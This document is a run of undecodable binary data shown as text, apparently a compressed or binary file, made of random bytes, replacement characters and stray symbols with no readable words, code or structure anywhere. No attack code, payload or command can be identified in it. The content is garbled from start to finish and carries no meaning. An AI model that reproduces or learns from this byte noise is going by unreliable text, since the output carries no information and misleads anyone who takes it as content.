o�~����>U�Z6��e�s)�h����Q����p��G!8q�P��݈��S}�{Ө|z���U{hAE�*� ��l��]��M�A���1ź9��#�ʐ(B r�(3�k7�(���C������UN5�2+�����F��l����H;*AL����J�H >����`(���p�ꐥ��b-���'��a��l����`��'W� v"6� �R�b]�+QtC�^�|�C60eO�.U����v
���b�c�㱶�T�j��~�K��#= �����%�	5��7$����l#$}dN��"��0t/$��� �.62�nh]rTNG��J$D̫Z��6�iBE٤��n䈎���C��G��bu�@*������b�f�$<�ޯ�� Hz���� xdP��
�Ri2r�y�D'���ne
�z�5���p���P~�7P����;�&����
��X�kS����lg�)�c]^C\�iԃ�r�=Ʀ�
���Rɂn#5$晜Y�ѭ:Ǡbo��+�cO�?
���?d-�(��z���<hI<�J���A��2a�tĲ��S��Y������ ��-�� ��۬$ڈxc-�H,b�@L(�P��*M@�%�A����G)v
�fk$Gf�C �pmĀW��`Q��%�6$<Υ j���m�<o�&0� +0�?�1U�Z~�l�U�&�,��胦�/	��+�#>M��"A�0��� &��`�ȅ���u�'@Ll��.kPo[�� �f�fKFR�F���a ;�Fu�eC-8� a�ޢ2R"t��c�b��� 1��F���($����R2Q`�$�2��2d�oʺv�����D���'���m��Ҳ�g4	8�{Ldi.E/��sjS7,�6�:$��h��zH<��kt)V�J=Sb��U�5��lD�P��.�#��0�F�B0��� E�E(�*�Ès���z*���J��+5ě���ABB;�`>�*j�C;� �H-��AFa� �c��a_�d�|,���n�b"J�R,�;�H+�Qi;��X&o7�M��'6h˧\B�hq�z��0��e5N�rD��R� F�O
�;���E�`j<2�h���X�R�SV����mVBm:E�0�9%K�p��+�Yf���Y`�/�i�(���P�|��t����k͹��M�a* Q���:��O�(����T%�cgv��%di+�`.^+���pL�:�7�cn I zcj3�Фݮ�%�A�ڭ7��2��Mʌ .�/��(	%n��!���7@���&+�2��f��K���tj*���chP�+\jf]�*�^�+��UT�Z��t��Ck��E@��,��@�H�%�&b��qp�JQD�����,ìHn+d,��cr�1~`M{�B�p�Ec17eٺ`:�M}ĳ���Fh"�O�����6R�� �4��0R�K�~VC��Rr�FZ��P�\��@/7�Z��2r�Mh���'60���5\blŪj}�m�F��o:�����S���P�M��2���� ���!n�	|>�%P��h�j�V�4)։C��6�4�E��-�	A2�5�t.����|
A1hdG�r7�F^���Vj\.�&j�T��o#��E�f+���D"- �G.&� ��MB��oW�o��.�]W�K��`��Q��%��6�Z5*�k���~������(��*���2��j����W��=/���C1�c}$ϸ�%"ȁd�$��_E�Sa��z�n�J��n���@��&���Ă�Ј33�b]`�Wv+�S� �D�k��p �""PHGek:hP�t֡�PǊ R.�de�! � N"� �`uȢH �J�`P�R����j��mHQ��V%����@�[FD'�V?�!ʪ��u�r&/�K=)��IL{�'��+�X���� �#vu�CT�Nq�lXece�z���e)x�=�2B�����DZT���F�*]0uq�z
��F��j&�����&d��\2��Y�-Zę玈������.��b aE#r ���/�p�7�Rbm����~	eϬ�c^בk�6�X݆N�l�5�Vb�� n\���ESH�T�Qq�49ʬf�F����CH��j��W�R׈b�1V�K=p�\�b6�+!��e1��.Kb$̮�l�ÅP�k�F6_������<0RK�j�5Vx'�w�V��d�r:Do7�B��dK���D���ǖ��b�A�`�6\P��L8S:�����z�[	?����{���Qv�*�F|�W��|�.��qֺ��S�t�θ��;��3gt8�*���+�lh`'M?�hU��f?��
��Y*�=B��5Ol�3m����0k�RL�6�m!'}�D��h�o��#>rZ��z��GjjA:K��$��$��hi���H��^����caq���{�4�xe䀁�: [���d�F
��G�� 2�-���jh��\�g�ˋ�F�;�����Mێ7��ܐgEVxi��+�������pN��J��p�YU���<�2à6Pc�n�lQ��bj��b9B�� E�C�$c�"ȸ�XJ�0p̩� U�ZH�ܨ�TdA����`/h��#R.��%�T�K��K����S��x�Yp��Sf�����#��z�A':�8:����Eh�G�urfB<R�C�cS�y��10�%�Yl��8����_�їGVR�+��G�D���*�"*v�� �P�,݀��cQcٌ��<�s7k�����cs�2�_d2�N�l.HN�i'"� ����۱#Š��`˱�-�@b� /&�/�<]�ʯ�m8�UWj���,�:����s�"t�\��zC;��*����S<T�Co��5��ay�^Ij��Y��g���0�l M����=�sV2��hj*��
��s�",����� ��h#�4MӲb9mD4�@�L�Ծ��'����b�q�f���Y���Jj� �`D�����D7���b/�d/H �̷-I�]�� �P��\�!4�&7�L���ߵdY��f;]�%�h2E�e��^�9�h6e⺣�r�6n��m��<�%q}%Q6��+�=��@-p6^L�W�g�fƜ(����l*X=(%,�%�5z��B���J�X8�s�_�T�"���ά�?45P�G��q�0T��K��/o�<�>������ʟ@�VU#�ܳ]�����-z�p b�2���xo�>��#3f�����ۧϢ�����R{�������0�X��G���0���٫7�^��	g�c���}	ܴy�߽�	�6xq�D�����O�E�	�Y�K�.��t�9rdY{dl��%�M�7��9�ݍY��[�E_�2�	���7b�|7n�ww�z���3@o��!��b���НE�c`��������?�	���]Pi>��z�c�4��k���y�٭���7��>�Sf��4i��u27ߒz˝z	l��w��ٯ]s>�3�8���C
 !B �����q �O���ANY� v�X�d�@xO�DP�q��ӏM����!���v����mI�#�L���B�X�P7��PM�	U��XOS>6�Gau�V]��U��LF�%kك%c�#�TuSy7I�Aj`ŤU��CXb�	�X�lnTƚWU�v�yv\j���Zk���^r��lC�օR
�CF?AGǣ	���d,�$hk��ƜlP�t�Mt&dd�P�����e��u�w�t�^Y��gSm��
]>�O>g�Sƀ�@ $�G Y�QF��2iQCv%UjB�9��Qe��V-%���q��n���n�d�NCUWKuȆN�+�Nރ��t�E�q�0�T)��>g:����%��hI�Yd�s1^��Eُ��M�ג��Xp&�X�07�?��T�����r��٠�j�������Y�1T�
��px���o����?ӓg�I8�A��c�~�Ae\wlkFai�/�Gp����~�w���e�1H�e ��c��Z� wy�
]��S_�Q�u]z�2��Oo�T�"�>�N'/놨o�5�d#����bA!�י\:��c���-�>J�l��?��B��aS�/�%V\S~<\�f��u!��u�19s�| ��~�q�UJ�s�lC�Y+r����g~��D�J3� IB�C5���u��W��h���a�[���T#+��Z�!O�fOP�K?�Å�I,*�N���Kja�Y�ЁnCI���pӔ�(GZ�]Fw%M�b���N�II*vdQ�Nw��H&1�IA�ѝ�`.�"�=vC��p0+ɛ��(B"N�z2�s�T���Mc�"����e:i��cS����������!z\fP�b���S���j�i͟V�)�4;�2ȣ^(�p�i�Gw$9�ʔp6v8XB�֐3��"�C	���xG�g���@ *!�8b�Y�B1��6ڹoS*%5�v�*p,�m.ek���]D��P�)ul[�����ˋ���=��� �&��Q?�P�9���B."��AEaI�JC�ە��!t�i"L�xQQ�@#�qa�#Lc��D�%�/}y��d�P 5l�Ӓ��Ɠ��S��c�*��jS��V���#Q}s@yAn�l�Y�(s�"?!.���x�C�l�Jv��Hb�� �*gh�Z� ?}�e�|�Sv�#�p�G�#�R,'}M�)MB�DC�n�dR��Po�(���hD<b��Y��Q�&/�f@�T̼�	0�ur���,�t�)��e�H�U��Ѻ�F�<b�l>)W2�+a���rM��G�X%�Jr�SK+hD���ITF�@%H�G��!�b*�R��~�3������^LH���Y�����Ʋ'7�l!�jU��
l`^�t����4=L�E�4繲s��@t)������ �u'����ƒ�%�pP{� 1�t��Ëޒ��4G�����a�P�Q�R��zb�6,rT�j�#�'A8��2�!;�/.-#3'>�̸:s)$񁀞rWQ՟.��Xq&i��f�Å��]9��O�1�*T˙M{Z�D����T;hUm�����MHڱ �3VG{�|`aYG�%�S���ֽ䶂�-���j���t��Q�$�A�h�*c��dT�Gd7t8��$��֘Ea��8&��aQ�	���.���U9�D��A�4�.��-MP��eG_y�zė�?��TCS���w1��Y�xI��9ǅ��b%��ٙ=Nxr��*�E�Vȱ;�J�R�3��%�?���z:J�BY�5=�45��`2�t�-��;L]U"[��Cf)��y�d$���4�s������1HM�yS"6��XD��;7�G�)Wic*�=�Nf�E�c��"���X�2OT=�+!��M�H���YNR�|un3ul����'bC
�\����_ �R;9�<�)lP3�Ό��՞6��;�5A}!�z9�����n{��fI�f�v�R�:z?��;�5��KJ�јIT�3�����6p��$[l�G�L�E$#ٖL�(Q�z"��ږ��ݷR��jX_���8�b9N�3o�X��`1�'���Zgde��i�2f�F�U,1�QB,��P�a�vdbRvF�M
a~�fo|�R��&��o.XaU��n�S�6L�s��)ALuO D0�A&\cG�ӕc�Ag%�(�jb5T�9Q�Ƒ�U�WBd�����|OZ�;��#�d�7~�"��G�E,$��#cu�EXo�kR=��9M�!��	PT�S���hw~K�cV{�i�ig�P��<$Rf��~�r@y(x��QA #�aZ�g\�2��>�'q�&S@34����s�^O8S����sT��d�\p���b(AS�G��v�!⅄hJ��g��)�L��|]`Tbs�G�<3QՓBxH�!&�d%&�6Gb�"@q;5}��C<wj�P�0n�*L�am�!��L�`1�[� ��HeA%{%�3T��pg]�w�*�f*	c<�Y�q5��dY�����4x�R;1��Rs�H��o.㊓���?I�5P�]p1�H9]"��b@/�+ϡjᄙ�SC`y�K�e|���%2T�WDS�[���5qA��x���j�|�r�St ֣BU��=�����Q{#>����c��g�D��$Pa��!�6�6����u7{#V:��ċ����5�1��g�k"=dW=�R)뒉�E&Z��X$���Zh������&��\p� p'�f>�p�2�x�Pg���'̘%sOh ��!ƔI��?��SE�S`|�ces$��!DՉ07��Z�%�L(�X��s��A{X=F�"c�g"�� ��� %o�)�f��$Գ��-��er��9�O#F��Aa�RO!R=�v�(`�q4�1K��m&g*��kV�)M���:X�zy46A R(sb~�>��o�s3���䇟�4E��i�?C���S�Em,tO�sO7+�ay>�S��?��]H���Qz�S>W�s�dc �yy�%~�Q�hs�Y�`'�`��-�4�� �d1v�}4S&bq7!�#����k"[vis&9T!vQP�#_0FDY��"{9L�����!�6.�q)�#%2�Q?�.�c^��X��C�Q�:o4�2ey/��I���XQI�)�Q�4q�%�eA*�f�DFxc22��܅��H(��r%���-��9&�3C7����|�bj�Y�	�`�a��Fg�Tv1�$,�#�v����s$��!Q1�"�D1&0�RfU
�i����͹������6� `"���ggtF�2i�g/�`�U6F
b�t~aH��>kb'KBƖ�FA���!#I��4ԥ����ah^2%[K��p^%�7I:��%B���w�92zU��n1d� H�Y�s�V�[8U	i�;V��TUZ�V�2�a��Q�a<�!�7�*1�*5w�=_�t�j���j2�+���T�`�^ѹSu�A[���h1p���UT���"+FEAx�\Z!���8)'ƙg�oY �����K�%Љ���2��5^�y�� l�U�{$o1�:�B��>i(���%at��:!��Y�}�5P"��*�������[`�[`�'�Rs
a%3�N��{�L���mg�0rJXWA�ל"7�A��^UV�ւ��x��G3�7���6z�9���C�~�(��cL�&�V��1�����?���a�eZ�]�m��'18���pqþq×��p"*�(�L(R�D^�S;m�WF`6����|���ȉ�`�׸�\b1nx[�������$�e�k*u<�- ��B��/5ee��!e����6�"�st2|����CY�H���d�A�7�Gy#�x&{���>�[���\�$! b�˭��c{º���D#As��p��#�y��YR\�S�W���������=�z�
lz%*B�\�|��r�˟�|`�հ��!��;1D�I.h#�9$��P�ZQw0Z�wŋ���CA9�;�F_�k�Dut7{�4��c�[�B�<�wR6�"�E�2d�Y:�.�r�����O�2�\�p1X|��׍c�C�)>4�4]54������A+E �-� rjq-bN�dqY��,���ȸ��\��\��@�[sD{/:N"[�'�0��ɏ1�
%>�hⱎfH�_x:�k�!��PV�u�S1��C&�!b0bPe�+���z��m<w���X�Ӻ�CXSgM4����|N�[6���6$֯MC�7�j1)Q>�gh7L�,^����Z0&��W��|�<�Tr������UO{�XU�\�}� Id~�X�o��kWA��f�Ggo�!#@1̜C[�2q�����9�|:�f A��X��y׽)[��dBj���ҁW�7�RS̽X�F�*���=õ��St��ca����`�$A�a�Pnh�aMCXR���	�k�(sw1v�hr:!����@�f�(g�E�\�wr��I	�d�a`�������H5X>�-���s
Nړ$IMe������;�Z[fRY��[���	N�3_](A�'aX�CÑg���*��d"��v�A�#ɣƹe���ʵg�&���TB ����S�'3�"A�ah 0��)q�%n�P9h0��k�|y����x��F'^�dĚ�:����&?��ͧ�n�����tp{S���#m���{1A I�U%t6���2a!��K�R�=F���#a�+Py�c
��D�a�=��J���Qa2�	�9�X|��&��e9�&�dl~`]�1+}	����<	���� MR/b�b �a���"��h�$%�1X���!��K�d>����k��]q~�
�������]��k�'���NwW5uY@�B���lCKkH�E��9��e�l�<�A�J��4�T�+�a�"a'�Zr�}Z��=b�iX���2͌�#�RrB��*b�4a�ߐ�;h�e#���\"V/"/��X�!2�#��c��~G#�\`�ДL��9BT���3̽��C��~��{�����j����?�Ɗ7 �^�{������/!�1�ƐѷO��l���N��	�RdH|l�ѧeJ}Y��[�/��eR��f�-��� AA~��K�TL�~K���M|\ꉑ*�*{��|�ʕ�R{l�^�g/�PA8�����>2_꣙�f�,vY�ay�&�{��m10�_b��%��ː������b�qA6.���1�/��~�W�n��S�O�Tmz�t�����{�K=����E�Py�}��k��0t|a�V߇S�v�/��={���q�?�/�����f��=���9�4x�yB�����#�H`?��)��{�����o��Z��.���kB}�1�������!�Q����m*|�j
�����и��"K+����,,?�J��.��2$��B
gr�~\�K��d���q3z���.�J@�n�5ު*Ӯr�5�VC5�ڌ-6:]3�7�Ԭ�3�v�L-����'��O5��#��~�hM��&��<��+S20����������I/��
ÇȐ�'!5�c���A���B*�����k�&t饾�Ǧ5�,�I|��[�YI4@��>c�0�ܖ)��-\l�� �*�~�\�*�R2;�PK!���_�X�+��*t	��^:rò�/�Jj֯�BM�۞�s�:a�c��|��:��-�۠r��!�B�K��1���T#���)H�c�J/�λKw֮�L�o���ˎ��H�i��C����[���.r� ���nQ^�G�%cl�`�M)و(C ��.�HD����:3!�ʩ����G���9��"η���-�*� {���d:������_bqz�TVl�@G��1r�2s57O��b�W��M��TS�t�آ+?�4�f�vG.�S�s4������7�S��#����Z;��	�z8B����ΞY�i�{�_TB�[�}�`��%���\m���b.B��y��Z��MMV��EeGP�ó���]�b�[�� �AI���K�p���`�����zD�Z����g:�i�4M�!�������us!�b#�ݠ)誗�����DgPC\�q���$/y?��h=�}��SLϑ���}Ёf�A��|  DB�Ã�=_Y@%,��L��>%��}R2[�Z��~�C!D��Gz��*�	�J��KN 4��P|<K9�lT�U� �@؃P�,dG�K�1�˰.4|t�s���������58��>��@�4g���!kb�4S5t��kT�mU�4A��r'��,x�1���D�$`R?�"N��D'nQ;Sd?65E/vJ���!�����T��Ld6��6�$0q�ܒ�����D��KA���Cٟ���ʞ-s��Y] 4���@��([s� M!
y�b��">���Ѩ[Oy]2]�K]��Ŕ�IE'b���$f�^'�,�+9SN��G����Qb'���q�R�$'xЃ,����;�l
�A���P��<D_bK�Rz�m������Ƥ%�#3q݂ -�LK��䠔�������7��Da��AK�!�Z_��G�v(r��c-�e��^�C5=��/�0C��3��f�X�B?y����jsT�H1�YdpE�v����8�&4�g;W��������U��^z��s'uHJP���)	I������>�R�_h�(�XqaX�C_�����%؎>�K5d߈�!G]�yT���f0m��㸷�4�sa�JS����ʇ��40�JÞ��=�lZ0�*c'Ֆ:M��B$?��1�U�	6�A(_�S�a]�x��T�nX'��Ru��١��»˦q�0$	d�:d_9�.)aHv"B��'������j�}�EXaȌb#"L�}�T�(��4}v��� %E'�r*����LC�G0 �B< D�t�����?��pmC�4���}��H�3��d��zE�)����M��2�l~d$��J=���P�%�kv+�e�ǻ��z��V���9��BE.���4䒾*؈򟍚�={e����8�%2Y��4��\*S��T+�P�³@�9�A�C�e0�p\�:V�3�q��A#����VL����0�q9��%��G%�a��A ����1,E����)J0�d������P =��zX�խ.C$�S��$b�4~@����7��x��[j�ୠ�-*$Qc�ڵ.��)�LgX��]���ڮ���=n��s���"-�͊�Y��=������O�6��+�.�����`A�e�C�>��Ś�M^_,�a ��8�C��Hb��}�E>��Ѽ`������E&����O���G�=2�"�#
Jh���`�V��!� �u�"�Q��0�`b����s<�?9(�I��A�P;���rnq���%Z5���H��`
Ԑ��*,����72�誘�.�+�S��"��8�Ȓ�F�I:�(�ѳ("�л�C	%1�:`��'���s4D˽؛=F�=(� � ->�;�?P�G99������3��0�9���� � 	���S����H�����,I�Z� ����%��-bJ��������?�+����(@=���C�H8�T 6�r�|��R�[B�!���'{��R��!+0�"����E�1A������t�'�p^+3�{ �������ȝG����73-*������J�T�g$8g�#�����}���[�tLGٓ=}P��3��9��H�����8峹��98����6�����;9�8�8�}����#�+�V�:C( SX�b�!��:��D���>H�~(��+`�!ȿ>ȁ_c<23������)�Ø��ّ	��1��(6d:&�F[���E��2`Lx�2���:P�$�	������<~p���3��Ш��~���(�PB&�_q�w�+�=>X���I+�ܳ�O�i���p�P��(�Y���x�`�`�p 5�G`�c�	F ��d�
0�GHaчN89�s�`ЇB�8���`���4H�2 ���3#�ZÇH� Z��>��H�D� P������)朿>��qE^���q1a����q�����I���[�1�ڇq�"�Yo��I�ʧ�J����6�Q�vJ�p|�;��x���F��ZəiR��`+�2�|C�}��鐈�h�1�Y�	���}�#�3�����L�sG�k�	؁0�B 9x��{��KC\���x�6�U������3�M�#`�9�|y�>0=�5�8N��:�!�*&�H��(Ft��D�a"��3Q�5���"*��,Ϟ4*j�[���d2��P���@�EU�3P<��*o� �p[�q����̸�0���.�zR��h�A�8����:�rK�Ɏ;�ƷQ�.��,Hk�s�K;JG�+�d��(�xl��c������P ��x����=�X��`p��X9,��Jb�}X?�{]r���1�0��Ӄ�&R�9���LT�:=`�)�q�SN�5�T@�⭠�d���ѩ�J�]�N`�!��2�`�³"�Y�'�3[�S��	;@�z���+TX�����)�$�:z+����͓��<B�K?*!���`��T8�9�wt�5x_�[�c� 5��Kr�8.t�Wȋ���9���(��p�9p�9XM����K�9���C.�]��>(T�-��B(�؀arS( ݄]�MJL\����J��Ob�>5�<-*db!�P�Ӟ,&���`c���F]���T��2J�k�L���ٔ.���~�����"�0Ւڈ��,Gُ� �*�^9�@k/zh.ȷjQ���c� F{4���G8����G�0����S��8K����i[�CK�H	�h���Jг��M����?(�h���:�ޢӦiI��2x������� ��MХ38���O��-��S3T�ȱ�r���XӸ�vMĝT\T@ǓS^�o����MFqk������}����V����!�m� �Si��XX������(>{�؋Lu4%�R��=`V}L��.�0���VcqK�8�{�9h�K��F��?�+'���냔�͕3�V� `j �:�4�߂a�����l�c�hf ���m�B���|]d��6"f�v"�S̵��v�ܪ1COc�)9M��a���|��`�] �'�0 hY� z:6@
�`�!�PPs�kY�����$��P~@��agA���	��=Z�;Iȸ�SÎ���-���c��8e��I��Gظ4\���Hf>�y��eȈ��d�3D���&�(f̽WUIT��|��h�>�L��[&a��:�}5b�S�Obb��$f2i�z��ݲ�b�5ӱ���zCm�4=�s�.׽E��eʠ	��q����"#�2��� �u�(�b�k��YX���W"�f< ^��#��<��km���ȾB���[��`�h�`�B�ZF �ba�?�x�>9F�5pe	����Rx�w���$+fy"6J��� 4����B�?U�|��U6@p]H���e����U�������BE.�a�-T`��bSa�1������/���OFmJ���z		�p Dj;��"A���q��.(gh����
�p��N5Q����7�2=�A���'�a�O�����.��n�+�dq  ��c��	͔��廁�� 滋���5ė{ ,e�B��%X�h �����"Ý>9Hʵ�E�r����~��Ӏ�G�\E�	�U�-6�&�b,7�υ��0=��̵a���<E~���a]�X=W��M�|�o�uJ���	 N�	&��M�6�I����������@h�,{�b��r&��B�A���E����q��Ⱥ9)чlm�H��i0\P�G����֬�G���׌�	��>��N� `�S�����:�V����*���| 9� 9�~ȁ*���E�!H�E���FTc��Dܭ{;b���r�R좭�;'E}��y����؁�j��2��]��J��"�K�eAJ������	A�xzB �
��h�^�� 8$�mU�a�B��ì8��+|� ����������ȂF�=|�o��9�_a��6��F�7����ߔ��eybo�&��$���Dw��Hȿj��r~8t)W{\N�	6]_�I���bjغ�B��B���t�.�`�wzeX>�X�Na�4�;���v��	.8,�@�$B��Ԡ�M�I����x���M�,��fԟ�(�k%��Q4��h��R���G�P�x %i����"�������8R9��s�BhC��N!#3�f�$0��;Yͥ�B� �>S��ڎ��n\�z�j�������1�]z��8����Wj��'PL4���SO>���˷�_?~-V�HQb>|���÷�c�|#ArԨ��ɖ'�y��L�-Z�ҥ⾗)AB<�0�����K�4��zL��Si=6������^֮S�������ЫCo=�����4$�{��YԇS�޾�D͙#_�����H��H�;U�e#�44ʢ��Ǘ
3�gN#~z�A<'_O���O�]~G�ң'� �<?L�*d���qJ-�O"��/ƔHKN����z	�b��7Vyѷx�v$���C��>ztHt�P��Eh����>a�F�{�g^Dޙ�G���s�iN��!�q�> �s`��=�I%�TRTM�T[m5��\�e���=�8Zl�� r��QO�͖�i�T�RH'�!I_�%���8�b��&@`sh`e!�t[!|���S�6��6Gs��=�O�p!�nz�!A{�r]jpǏ�g*�u�U�SM�&��A�ʡG��ptJ7�t�彇��$E�{A������'߬��cA�3_�,)J��7l��4�т�j� �Q�Mхסob�Q����}z6�S�@ՔTM���/"5�j�Zf����4�G�=�tqGp�-O1�6P��A�s2�>�ĉ؜r(,�#���c�Y�q`�T���U�Z`��l���=?薛 Dwg>�]�� Jh\!������F�CB���A�J%��QJ畔�K5D�Q��Zj����w�b����E�Q6��I��m#*���ȂF; ��n�RIZ�uCa��!����U�ظ=l4�E�Cl!�b��.�l�����S&i������/�}M���y��'z����k�'G�Ĭ��ٕg��p#�h��$��! �8��hj��D�DE����%tg�w�g�z��j>b���v��b�z+�awdH\$V�{޴,�\�A7q�s��,�C��	xd��t(EHI�S������!��>$����E-d�X�"��!�C@&�:��"�(�3�R��6H�ĥ.Ł�lb��щ�Ѯ�+�L��G�b�L좧z����	.�=�PB@���7�}�Q����nR�NU$�*@
 �E'}���OF���RVɫduH��Б�Q%ك�hCyr��Է�G�?�1�x�g��1�Y�����E��2<����<�2�l�p�PH?8h6�)�`=tُ�ܨ���Z�R��}i����$*�*?0Q
x�@�3XƏ��
�@#��*�C0�'?q6B*���w	I���@>q$L�(��AL��DP�JD��D�D�%I�p0�hJ�$�1%
7�j?!	D��HL�T�
M��Rr!QaA�V�Y�
V$�|	ʣ��V�rN>*t��M��
S�VJ�L�R���+m��D�p�B\0��-�%,3J=��·��b�H�*��\��v`�Z� �/��K�t.�!&z��`�ɲxN/�IbYVE2����S�D
k�{H)��$*)�d�|Y}` $�7�<�\I��#���j�i�@�P��(լf�t��\����H�z���Χ�2�<����e�O�.r�D�m<udm����D��(Zi'�1t�W�a���(��Ps1�ZNxw��<�K[�t�����G����t'ʎ�9�9�a��e�,�2L����&��$��b���9�D�sdB)�u/��nc�ۍ �;��i���*��� )�A@T��q�V?5�|8���f[�������c���\Vk��Qs�mq{��"�Q@j'�
I� �P����Y�ʽesm��z�J�т�
��� .؁D��S�!k���I�������B���������F8�I�f4�|Z��0�w�C,����j!���%��AW���%Êl���P(¿���Z�	&�!R��͜�Q}+��\�;-�*����8<]����:��3���4p�8BKX֊���\=�@А���oQ~�+�;Â-,���<y�ьͰG����J���>\��|nӢ�%�c�z�K�i��x�q�p"'�[�N������OD]����7M�✨����H����R�P���r�{�9�P}f�6UQt5Z5S�!���m�Ǎ�+��V��g����]g���Nv��<EPO"J%r����-+��3�;I���BY���݀^��T4;.U�S��ҁ�s�yl�M�|��d`����J�>O�V��ǼmM�2*eҵgki4%� �M���rN�F>�0�p����^j�@ ���F�2���-t��U�� _�ܼ&\�VW�B��oѦ�����E�NV��*l���}@qNqF'���F�lq�j-��
�=��9�����D�hY�}͏I�}��h&aM&�^�
��G��ֲ��K}�I<����eH�������|NH2I�	���)�X|w8��5 ���ė|�V�a|d��ߢ��]������T�<�Ѕ�� �����S͓��J�(�|Rz�m��P�J��E�&�
�,YC�rU ᄍ(�\�J�uĎ]Gȡy�����d��͖
*U�P��mS��� ȩaH�H�( S[�����G����������a������l>�`U\�)\�5D����YD�_S�W�Uz9�]���J%"RqK>ĩ``R5�-���aQ4��< Q�a��ޚ�ɞ%��N#��J�喭����xh������s�Ze���1ً�	\�шY����b�	�������?(��D�6vES��͞�\�/"�EGZ�2ƘMĖ�DM�P=�ZDp�w`��XH||#ew!ҏ�A��}�
�mW &W�%�P5[<:�JD�a����N�=B� �϶��l�c�` ?��С\K��[�]t��W�q�=� �q_�y~T�]I�KV�2�i&��]�0y˞`P/V�1�a����&R�`]� 
z��R��u���m"H��b�5WC�R�t��S�J��cQ,�JqMJ�&L��H$"���Q�ʕV�WqG��ʹ�D �_�ž���K� ���=x��9���N�J2��f�LJTT�a��-�P=dS\$���G�Ģ�[G�_�a��P�e�xԚpFPM1Y����Ƈ7&�������p�RRJ��m����m�����l�NJMn��ۤ�ԁ�%�tH_z�Z�P��Y����Gl��|КўiEJFD�~�Nd��y�@�E�CP�I��i�W���ش�V�`}�ݕ=�fWNi>PEp�
��D%��A�_Ad%"����T���{��#z��p����xdMm1Hl������D]�O��w��!�1���bC"S
!�VD�	Hs��!N�'L� ��ie�K�g��%�AGiU�{��i&��Q�zĒky՗bH�4��fin�!9�(�� Q�c�0�E,�˝.DBTO	bJ�}(��<ۨP��oR�߀�=���F1Ё��>�+���C�Ş�"YN���]f���/��i�ݭ���aO�B��n����=f��2j]�=���#�|�W�R"Y#�ܖ�tcTj�!�ޮ��~,׶����,��|�
�mB�nh�i��Ԕn*�Kh�Ⱦ�nE�k�M�R-q�fn�(Zߎ\��XN\ɈX����Rw��*�G�0��*M�V���s��^f�,��'��-�Ul�
,a�YJ��~iy��z��5�XP9�Ѯ&�$אD�V�E�H"���j�A���
��Ǣ���+"^�n]�	B�v���ԡ�� ��r"�e��H�,�&$��mAAJ��!ò�a�$�b
d�٪���2R���3ro�ه��..hb�gz���.}pMj�a��i1�#r5׷Y��o��.S�G9���p+�V���\U�^�bȕ]ٺŢ�A��Z߰��P�lU��
�JIT�x��t�U��"�[͕,%���
�%)��~f����M�G��&��ܹ9�&:ᘞ`m��g����N����~�P%US^(R�i�hk�V ��͈ ܏����S|_X٩Bp1�#��C4�i2�%E��א���'y���aՌ��Һe]��-�/Ձ?$�g:K��i4�D���j�ᡗf�F�0��ƚ�fN�"��/-�O�������72��b�%���Z���r��h�[BP���Jq���K݅�|�ڛ��&�a�(���qԎl��D��3�D�.�����%2U���j8�\��Z �+�[d��Vm��~�����l�-��Ve(�^Kp��j���Е����OL��U�����b�>hk%�J����P�PR �����CW��3�n�Z֦$��I�nN��W��Wf�"�D`"���[8,[�v
�ؒEl���/ٖ;Kl+�Da�b���Ԅ�Z�b�N�*�
���J=���1h��|����Y�����0({8�D�i~P.rU���)F+A�������E@R�I�>��
b�(x��Ϋ�N��qYf�ԤX���P���}-�Ј2�63�� W�#M�dbL���~쉑�����bD@jU ��q�
�T:�2ޤ���ֱ�^V�$���/uE��ʯa�-�2���Bdn�7��G9β��N����� ,r��-k�c�>RԚ�X�v��-A˒C�=�[�[�oZ�P�8Ӄ=�3�#[�x:���d-�[67,?L�o��j)a<_��i:�ĉ��OH�^�ua�U6�F�l���u%�7�b4S���]g4�a+���2�
|_$��)q�|��Ec�LSzP[Z�Ok��$gg۩]�=  X 1'����Ch��l��륏C$���mw�Xm��e����EL�ܲa�i0�j�n�8����9sۘ���]r����Hy�x�����C����,kkE���[�2�. �1�'A�ȝd[��fY:;�����s��N$�/OTd���s�܈�o%�0��/�݈ߖ�*e�ѳ$���*�"�*Upk���AMPZ�V6�t�^�ˬ�Њ,��@��|'D�`7��wG�Vv#����yOq�!����S��3��[=W%��
���o�k~/ߖ7���F�(
o8�P��C�M~�����'g�2Ց�7�nfL�p�jx�a��+��J1[p*�]�ʬ�B�ׄ��)s �{���i���~�w��D[ ��|�&�U�����i �l,v�ӣ�`V�$d���@�u��\Ҩ��������|�y��Xb��9���dK���������a��G|$���[?�ׄMz����.D��5Xmz��.GsE�
-CL��6<8V����p>��+!~�׀>,�wT�������s�u��M#B[�T U!�A���>��^�� '���Y��^��&Vy�bf�Ԙl����"E�T�6*|�P�`ȾT}Ļ2���V��y>Oq4@��ү��~a��C��KA{b�qASP!Ąa����OF�	���O��0#I&�Hr$J�,E�|)sfM�*W�T鲥L�$����/�͒5"���K�B��DI�$�~V���W�+U�WIR��?zul������2�*��7ʤ��+U�|����2h�3��ɷ���V�
�긱���Ei�*X�O�~��.ʢtY
�Z*ɌA.�qcC{q�������?���-ܝp�ƎLk��	si̟KF7J3{k�M�w�钬������pc^���nxlT�P���o/j�"�˟�4�.�L#.��' �2�*����l,�*���
��*���kB�����N묳���++�����p$�|�-��h7��Ǡ��L��`��&��&1����"��ʓ��:�4o;��I�.K�I>�jj�������4��}�*N��ӯ<����-���%{H+�o���%-����:�'���)�^i�FY|�)@�����F�,ŗ:�R�Xc
$��"�қ)����H7�\�G�~��ۢ,�Wc	�B�.�`KYi�;�pj'&���'�:�������սX�Ӱ���#����C�&��,�˘�+.J#�z΢g�=��Ӣ�j���n�K�s�(r�[���b��I�j����jZؖ���l��c	���ea�"�M@Y��c��{bv�`:f;�y�anf��p-e*S�v�%	۔&�h��L��#�+����� ��Q]�G!��rj�^e4R�����.v[S�!޺��s��hԦ����25��4���>~2T��{�����~�����V��S�g��'�5%�ўz6bh����͸Yg��ڡ��Xd�E���B���g"�ʝ�S��l���U+�/?�Ȩd� .R��"�Kь�d���-$�fBS�����z�Ĵ��oE�̫۩��q��R��%ObIa�b%͘IP��V�Ҵ��.8XS�D�oA�%;z��� �Fy�HEj�(i���k��0�4�ѨiV�ѽ�ԟ�I�cC�^��-�'NA��4*)�~�cF��ٰK�z�=��.��u3@))��^����&�%��fQ�K|�����$'i�� ��ҙ�6�	S����DH���zX��ņ!yt�z$�:�p9��!��C�)V� 1�`����)��(�]���&s��O�.G�0�&4���?�Kd�"X�ZdD�`�f)X�4���J{�	�	J���:!A#P�BE��Kj`�H8���kMA�`t�GŶ��:b����4+��j#��S7�JJ���&���,I�VN�R������]��|	���R3����&FOur����%2���\�����G��A`�E����;�ZL����&k3Z�l~e������:�]V�C�J��:�s#���Ab����"���#���